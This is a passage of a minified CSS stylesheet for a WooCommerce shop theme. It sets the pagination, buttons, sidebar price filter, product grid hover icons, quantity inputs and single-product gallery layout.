.amount{font-size:16px;color:#999;}#cms-theme.woocommerce ins .amount,#cms-theme.woocommerce-page ins .amount{color:#333;/* [Start] 1. Navigation */}#cms-theme.woocommerce .woocommerce-pagination,#cms-theme.woocommerce-page .woocommerce-pagination,#cms-theme.woocommerce .woo-nav-links,#cms-theme.woocommerce-page .woo-nav-links{margin-top:0;margin-bottom:93px;padding-top:44px;border-top:1px solid #ebebeb;width:100%;text-align:center;}#cms-theme.woocommerce .woocommerce-pagination ul,#cms-theme.woocommerce-page .woocommerce-pagination ul,#cms-theme.woocommerce .woo-nav-links ul,#cms-theme.woocommerce-page .woo-nav-links ul{border:none;}#cms-theme.woocommerce .woocommerce-pagination ul li,#cms-theme.woocommerce-page .woocommerce-pagination ul li,#cms-theme.woocommerce .woo-nav-links ul li,#cms-theme.woocommerce-page .woo-nav-links ul li{margin:0 2px;border:none;}#cms-theme.woocommerce .woocommerce-pagination ul li:first-child,#cms-theme.woocommerce-page .woocommerce-pagination ul li:first-child,#cms-theme.woocommerce .woo-nav-links ul li:first-child,#cms-theme.woocommerce-page .woo-nav-links ul li:first-child{margin-left:0;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers{border:1px solid #eee;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */display:inline-block;height:40px;line-height:40px;text-align:center;width:40px;color:#3e3e3e;font-size:18px;padding:0;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers:hover,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers:hover,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers:hover,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers:hover,#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.current,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.current,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.current,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.current{color:#1e73be;background-color:transparent;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.next,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.next,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.next,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.next,#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.prev,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.prev,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.prev,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.prev{font-size:0;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.next:before,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.next:before,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.next:before,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.next:before,#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.prev:before,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.prev:before,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.prev:before,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.prev:before{content:'\f104';font-family:FontAwesome;color:#b6b6b6;font-size:18px;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.next:before,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.next:before,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.next:before,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.next:before{content:'\f105';}#cms-theme.woocommerce .woo-nav-links,#cms-theme.woocommerce-page .woo-nav-links{padding-top:24px;/* [End] 1. Navigation *//* [Start] 2. Button */}#cms-theme.woocommerce .woo-nav-links li,#cms-theme.woocommerce-page .woo-nav-links li{display:inline-block;}#cms-theme.woocommerce input#submit,#cms-theme.woocommerce-page input#submit,#cms-theme.woocommerce .button,#cms-theme.woocommerce-page .button,#cms-theme.woocommerce button input[type="submit"],#cms-theme.woocommerce-page button input[type="submit"]{border:1px solid #eee;border-radius:0;color:#999;font-size:14px;line-height:1;margin:0;padding:14px 25px 12px 25px;position:relative;text-transform:uppercase;font-weight:500;background-color:#fff;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;-webkit-border-radius:42px;-khtml-border-radius:42px;-moz-border-radius:42px;-ms-border-radius:42px;-o-border-radius:42px;border-radius:42px;/* BACKGROUND GRADIENT */}#cms-theme.woocommerce input#submit i,#cms-theme.woocommerce-page input#submit i,#cms-theme.woocommerce .button i,#cms-theme.woocommerce-page .button i,#cms-theme.woocommerce button input[type="submit"] i,#cms-theme.woocommerce-page button input[type="submit"] i{padding-right:8px;position:relative;top:1px;}#cms-theme.woocommerce button:hover,#cms-theme.woocommerce-page button:hover,#cms-theme.woocommerce .button:hover,#cms-theme.woocommerce-page .button:hover,#cms-theme.woocommerce input[type="submit"]:hover,#cms-theme.woocommerce-page input[type="submit"]:hover,#cms-theme.woocommerce button:focus,#cms-theme.woocommerce-page button:focus,#cms-theme.woocommerce .button:focus,#cms-theme.woocommerce-page .button:focus,#cms-theme.woocommerce input[type="submit"]:focus,#cms-theme.woocommerce-page input[type="submit"]:focus{outline:medium none;text-decoration:none;color:#fff;background-color:#1e73be;border-color:#1e73be;}#cms-theme.woocommerce input#submit,#cms-theme.woocommerce-page input#submit{background-color:#323232;color:#fff;border-color:#323232;}#cms-theme.woocommerce input#submit:hover,#cms-theme.woocommerce-page input#submit:hover,#cms-theme.woocommerce input#submit:focus,#cms-theme.woocommerce-page input#submit:focus{background-color:#1e73be;border-color:#1e73be;color:#fff !important;}#cms-theme.woocommerce select,#cms-theme.woocommerce-page select{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */border:1px solid #eee;color:#b8b8b8;height:42px;line-height:42px;outline:medium none;padding:0 10px;/* Select effect */}#cms-theme.woocommerce .select-arrow,#cms-theme.woocommerce-page .select-arrow{/* [End] 2. Button *//* [Start] 3. Sidebar */}#cms-theme.woocommerce .select-arrow .value,#cms-theme.woocommerce-page .select-arrow .value{position:relative;}#cms-theme.woocommerce .select-arrow .value .reset_variations,#cms-theme.woocommerce-page .select-arrow .value .reset_variations{display:none !important;}#cms-theme.woocommerce .select-arrow select,#cms-theme.woocommerce-page .select-arrow select{background-color:transparent;-webkit-appearance:none;-khtml-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;-webkit-border-radius:42px;-khtml-border-radius:42px;-moz-border-radius:42px;-ms-border-radius:42px;-o-border-radius:42px;border-radius:42px;/* BACKGROUND GRADIENT */color:#7d7d7d;font-size:14px;font-weight:500;padding:4px 27px 0;text-transform:uppercase;}#cms-theme.woocommerce .widget_price_filter .ui-slider,#cms-theme.woocommerce-page .widget_price_filter .ui-slider{background-color:#eee;margin-bottom:47px;}#cms-theme.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#cms-theme.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background-color:#fff;border:1px solid #eee;height:13px;margin:0;top:-5px;width:13px;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */}#cms-theme.woocommerce .widget_price_filter .price_slider_amount .price_label,#cms-theme.woocommerce-page .widget_price_filter .price_slider_amount .price_label{color:#7d7d7d;font-size:15px;font-size-adjust:inherit;padding:6px 0;line-height:30px;text-align:center;margin-bottom:0;}#cms-theme.woocommerce .widget_products,#cms-theme.woocommerce-page .widget_products{/* [End] 3. Sidebar *//* [Start] 4. Archive Product */}#cms-theme.woocommerce .widget_products ul li,#cms-theme.woocommerce-page .widget_products ul li{border-bottom:1px solid #f5f4f4;margin-bottom:20px;padding:0;}#cms-theme.woocommerce .widget_products ul li:last-child,#cms-theme.woocommerce-page .widget_products ul li:last-child{border:none;margin-bottom:0;}#cms-theme.woocommerce .widget_products ul li a,#cms-theme.woocommerce-page .widget_products ul li a{font-weight:700;font-size:14px;font-family:Raleway;margin-bottom:5px;}#cms-theme.woocommerce .widget_products ul li a img,#cms-theme.woocommerce-page .widget_products ul li a img{background-color:#ededed;border-radius:2px;float:left;margin:0 20px 20px 0;max-width:60px;padding:8px 15px;width:100%;}#cms-theme.woocommerce .widget_products ul li .amount,#cms-theme.woocommerce-page .widget_products ul li .amount,#cms-theme.woocommerce .widget_products ul li ins .amount,#cms-theme.woocommerce-page .widget_products ul li ins .amount{font-family:Raleway;font-size:14px;color:#1e73be;font-weight:600;}#cms-theme.woocommerce .widget_products ul li del .amount,#cms-theme.woocommerce-page .widget_products ul li del .amount{color:#b2b2b2;font-size:16px;font-weight:normal;}#cms-theme.woocommerce .cms-product-meta,#cms-theme.woocommerce-page .cms-product-meta{margin:0 -15px;}#cms-theme.woocommerce .cms-product-meta .w33,#cms-theme.woocommerce-page .cms-product-meta .w33{width:33.33%;float:left;padding:0 15px;}#cms-theme.woocommerce .cms-product-meta .cms-product-layout,#cms-theme.woocommerce-page .cms-product-meta .cms-product-layout{float:right;}#cms-theme.woocommerce .woocommerce-result-count,#cms-theme.woocommerce-page .woocommerce-result-count{color:#7d7d7d;font-size:16px;line-height:42px;margin:0;}#cms-theme.woocommerce .form-effect,#cms-theme.woocommerce-page .form-effect{display:inline-block;}#cms-theme.woocommerce .form-effect form,#cms-theme.woocommerce-page .form-effect form{margin:0;position:relative;}#cms-theme.woocommerce .form-effect option,#cms-theme.woocommerce-page .form-effect option{padding:5px 10px;}#cms-theme.woocommerce .form-effect option:hover,#cms-theme.woocommerce-page .form-effect option:hover{background-color:#e5e5e5;}#cms-theme.woocommerce .form-effect .arrow-down,#cms-theme.woocommerce-page .form-effect .arrow-down{font-size:15px;color:#ccc;height:32px;line-height:42px;position:absolute;right:8px;text-align:center;top:1px;width:32px;z-index:-1;}#cms-theme.woocommerce .form-effect .woocommerce-ordering,#cms-theme.woocommerce-page .form-effect .woocommerce-ordering{float:left;}#cms-theme.woocommerce .form-effect .woocommerce-ordering .orderby,#cms-theme.woocommerce-page .form-effect .woocommerce-ordering .orderby{width:100%;}#cms-theme.woocommerce .products,#cms-theme.woocommerce-page .products{margin:25px -15px 40px;}#cms-theme.woocommerce .products li,#cms-theme.woocommerce-page .products li,#cms-theme.woocommerce .products .owl-item,#cms-theme.woocommerce-page .products .owl-item{margin-right:0;margin-bottom:44px;padding:0 15px;width:33.33%;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease;clear:initial;}#cms-theme.woocommerce .products li.last,#cms-theme.woocommerce-page .products li.last,#cms-theme.woocommerce .products .owl-item.last,#cms-theme.woocommerce-page .products .owl-item.last{margin-right:0;}#cms-theme.woocommerce .products li:nth-child(3n+1),#cms-theme.woocommerce-page .products li:nth-child(3n+1),#cms-theme.woocommerce .products .owl-item:nth-child(3n+1),#cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1){clear:left;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image{position:relative;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image:before,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image:before,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image:before,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image:before{content:"";background-color:rgba(0, 0, 0, 0.4);top:0;left:0;right:0;bottom:0;position:absolute;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease;opacity:0;filter:alpha(opacity=0);z-index:1;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon{position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */left:0;right:0;text-align:center;padding:0 10px;z-index:2;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-image-zoom,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-image-zoom,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-image-zoom,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-image-zoom{-webkit-transform:translateY(-80px);-khtml-transform:translateY(-80px);-moz-transform:translateY(-80px);-ms-transform:translateY(-80px);-o-transform:translateY(-80px);transform:translateY(-80px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease;opacity:0;filter:alpha(opacity=0);}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart{-webkit-transform:translateY(-80px);-khtml-transform:translateY(-80px);-moz-transform:translateY(-80px);-ms-transform:translateY(-80px);-o-transform:translateY(-80px);transform:translateY(-80px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease;opacity:0;filter:alpha(opacity=0);}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart a.added,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart a.added,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart a.added,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart a.added{display:none;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart a.wc-forward,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart a.wc-forward,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart a.wc-forward,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart a.wc-forward{font-size:0;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart a.wc-forward:before,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart a.wc-forward:before,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart a.wc-forward:before,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-add-to-cart a.wc-forward:before{content:"\f06e";font-family:FontAwesome;font-size:18px;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-view-product,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-view-product,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-view-product,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon .cshero-view-product{-webkit-transform:translateY(-80px);-khtml-transform:translateY(-80px);-moz-transform:translateY(-80px);-ms-transform:translateY(-80px);-o-transform:translateY(-80px);transform:translateY(-80px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease;opacity:0;filter:alpha(opacity=0);}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon > div,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon > div,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon > div,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon > div{display:inline-block;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon a,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon a,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon a,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon a{width:44px;height:44px;line-height:42px;font-size:18px;color:#fff;text-align:center;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */border:2px solid #fff;display:inline-block;margin:0 2px;background-color:transparent;padding:0;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon a i,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon a i,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon a i,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon a i{padding:0;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon a:hover,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon a:hover,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon a:hover,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-cart-icon a:hover{color:#1e73be;border-color:#1e73be;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image:hover:before,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image:hover:before,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image:hover:before,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image:hover:before{opacity:1;filter:alpha(opacity=1);}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image:hover .cshero-add-cart-icon > div,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image:hover .cshero-add-cart-icon > div,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image:hover .cshero-add-cart-icon > div,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image:hover .cshero-add-cart-icon > div{-webkit-transform:translateY(0px);-khtml-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:1;filter:alpha(opacity=1);}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .content,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .content,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content,#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating{display:none;}#cms-theme.woocommerce .pr-list-active .products li,#cms-theme.woocommerce-page .pr-list-active .products li,#cms-theme.woocommerce .pr-list-active .products .owl-item,#cms-theme.woocommerce-page .pr-list-active .products .owl-item{width:100%;}#cms-theme.woocommerce .pr-list-active .products li .cshere-woo-item-wrap,#cms-theme.woocommerce-page .pr-list-active .products li .cshere-woo-item-wrap,#cms-theme.woocommerce .pr-list-active .products .owl-item .cshere-woo-item-wrap,#cms-theme.woocommerce-page .pr-list-active .products .owl-item .cshere-woo-item-wrap{margin:0 -15px;}#cms-theme.woocommerce .pr-list-active .products li .cshere-woo-item-wrap .cshero-woo-inner,#cms-theme.woocommerce-page .pr-list-active .products li .cshere-woo-item-wrap .cshero-woo-inner,#cms-theme.woocommerce .pr-list-active .products .owl-item .cshere-woo-item-wrap .cshero-woo-inner,#cms-theme.woocommerce-page .pr-list-active .products .owl-item .cshere-woo-item-wrap .cshero-woo-inner{width:25%;float:left;padding:0 15px;}#cms-theme.woocommerce .pr-list-active .products li .cshere-woo-item-wrap .cshero-woo-meta,#cms-theme.woocommerce-page .pr-list-active .products li .cshere-woo-item-wrap .cshero-woo-meta,#cms-theme.woocommerce .pr-list-active .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta,#cms-theme.woocommerce-page .pr-list-active .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta{width:75%;padding:0 15px;float:left;}#cms-theme.woocommerce .pr-list-active .products li .cshere-woo-item-wrap .cshero-woo-meta .content,#cms-theme.woocommerce-page .pr-list-active .products li .cshere-woo-item-wrap .cshero-woo-meta .content,#cms-theme.woocommerce .pr-list-active .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content,#cms-theme.woocommerce-page .pr-list-active .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content{display:block;margin-top:20px;}#cms-theme.woocommerce .product .onsale,#cms-theme.woocommerce-page .product .onsale{-webkit-border-radius:0 0 2px 2px;-khtml-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-ms-border-radius:0 0 2px 2px;-o-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px;/* BACKGROUND GRADIENT */font-weight:700;right:10px;line-height:normal;margin:0;min-height:0;padding:7px 10px;text-transform:uppercase;top:0;background-color:#212121;font-size:12px;max-width:50px;z-index:10;left:inherit;right:10px;}#cms-theme.woocommerce .star-rating,#cms-theme.woocommerce-page .star-rating{margin:6px 26px 0;height:16px;}#cms-theme.woocommerce .star-rating:before,#cms-theme.woocommerce-page .star-rating:before{color:#f0bf2d;}#cms-theme.woocommerce .star-rating span::before,#cms-theme.woocommerce-page .star-rating span::before{color:#f0bf2d;}#cms-theme.woocommerce .cms-product-layout,#cms-theme.woocommerce-page .cms-product-layout{float:right;text-align:right;width:50%;}#cms-theme.woocommerce .cms-product-layout span,#cms-theme.woocommerce-page .cms-product-layout span{border:1px solid #eee;height:42px;width:42px;line-height:42px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;font-size:18px;color:#ccc;text-align:center;display:inline-block;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */cursor:pointer;}#cms-theme.woocommerce .cms-product-layout span:hover,#cms-theme.woocommerce-page .cms-product-layout span:hover,#cms-theme.woocommerce .cms-product-layout span.active,#cms-theme.woocommerce-page .cms-product-layout span.active{color:#333;}#cms-theme.woocommerce .cms-product-layout span.cms-product-list,#cms-theme.woocommerce-page .cms-product-layout span.cms-product-list{margin-left:3px;}#cms-theme.woocommerce .pr-full-width,#cms-theme.woocommerce-page .pr-full-width{float:none;margin:auto;max-width:940px;}#cms-theme.woocommerce .pr-full-width .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a,#cms-theme.woocommerce-page .pr-full-width .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a{display:inline-block;}#cms-theme.woocommerce #sidebar,#cms-theme.woocommerce-page #sidebar{margin-bottom:100px;}#cms-theme.woocommerce del,#cms-theme.woocommerce-page del{opacity:1;filter:alpha(opacity=1);color:#999;}#cms-theme.woocommerce .woocommerce-message,#cms-theme.woocommerce-page .woocommerce-message{border-top:3px solid #1e73be;/* [End] 4. Archive Product */}#cms-theme.woocommerce .woocommerce-message:before,#cms-theme.woocommerce-page .woocommerce-message:before{color:#1e73be;}#cms-theme.woocommerce .quantity,#cms-theme.woocommerce-page .quantity{position:relative;margin-right:10px;width:100%;}#cms-theme.woocommerce .quantity .qty,#cms-theme.woocommerce-page .quantity .qty{border:1px solid #eee;border-radius:0;background-color:transparent;font-size:13px;letter-spacing:0.05em;text-transform:uppercase;color:#595959;height:42px;padding:10px 22px;text-indent:10px;-webkit-border-radius:42px;-khtml-border-radius:42px;-moz-border-radius:42px;-ms-border-radius:42px;-o-border-radius:42px;border-radius:42px;/* BACKGROUND GRADIENT */width:100%;-webkit-appearance:none;-khtml-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;}#cms-theme.woocommerce .quantity .minus,#cms-theme.woocommerce-page .quantity .minus,#cms-theme.woocommerce .quantity .plus,#cms-theme.woocommerce-page .quantity .plus{display:block;height:28px;width:28px;cursor:pointer;position:absolute;top:9px;right:14px;background-color:#fff;text-align:center;}#cms-theme.woocommerce .quantity .minus:before,#cms-theme.woocommerce-page .quantity .minus:before,#cms-theme.woocommerce .quantity .plus:before,#cms-theme.woocommerce-page .quantity .plus:before{content:"\f067";font-family:FontAwesome;font-size:13px;color:#ccc;}#cms-theme.woocommerce .quantity .minus,#cms-theme.woocommerce-page .quantity .minus{right:inherit;left:14px;}#cms-theme.woocommerce .quantity .minus:before,#cms-theme.woocommerce-page .quantity .minus:before{content:"\f068";}#cms-theme table.shop_table{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}#cms-theme table.shop_table th{color:#212121;}#cms-theme .woo-image-categries{margin-bottom:25px;width:100%;/* [Start] 5. Single Product */}#cms-theme.single-product #main:not(.site-main){overflow:hidden;}#cms-theme.single-product .woocommerce-product-rating{margin-bottom:20px;}#cms-theme.single-product .woocommerce-product-rating .star-rating{margin:0;}#cms-theme.single-product .variations{margin:0 -14px;}#cms-theme.single-product .variations .variations-item{width:33.33%;float:left;padding:0 14px;}#cms-theme.single-product .variations .variations-item label{color:#333;font-size:15px;font-weight:500;text-transform:uppercase;margin-bottom:17px;}#cms-theme.single-product .variations .variations-item .label{padding:0;}#cms-theme.single-product .pr-single-product .cs-product-wrap{position:relative;margin-bottom:83px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .onsale{-webkit-border-radius:0 0 2px 2px;-khtml-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-ms-border-radius:0 0 2px 2px;-o-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px;/* BACKGROUND GRADIENT */font-weight:700;left:35px;line-height:normal;margin:0;min-height:0;padding:7px 10px;text-transform:uppercase;top:0;background-color:#212121;font-size:12px;max-width:50px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images-wrap{position:relative;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images-wrap .woocommerce-product-gallery{width:100%;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images-wrap .woocommerce-product-gallery .flex-viewport{margin-bottom:20px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images-wrap .woocommerce-product-gallery .flex-control-nav{margin:0 -10px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images-wrap .woocommerce-product-gallery .flex-control-nav li{padding:0 10px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images-wrap img{border:1px solid #eee;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */width:100%;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images-wrap 